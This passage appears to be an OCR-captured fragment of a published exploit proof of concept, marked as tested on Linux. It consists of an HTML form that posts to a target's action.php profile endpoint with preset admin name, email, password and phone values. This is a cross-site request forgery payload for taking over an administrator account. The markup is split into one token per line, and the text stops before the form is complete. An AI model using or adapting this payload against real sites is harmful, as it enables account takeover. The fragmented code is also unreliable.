
# Tested on: Linux

<
html
>
<
body
>
<
form
action
=
"
http://Target/action.php?
action=profile
"
method
=
"
post
"
class
=
"
form-horizontal form-bordered
"
>
<
input
class
=
"
form-control
"
name
=
"
name
"
value
=
"
Admin
"
type
=
"
text
"
>
<
input
class
=
"
form-control
"
name
=
"
email
"
value
=
"
admin@ranksol.com
"
type
=
"
text
"
>
<
input
class
=
"
form-control
"
name
=
"
password
"
value
=
"
password
"
type
=
"
text
"
>
<
input
class
=
"
form-control
"
name
=
"
phone
"
value
=
"
+18323041166
"
type
=
"
text
"
>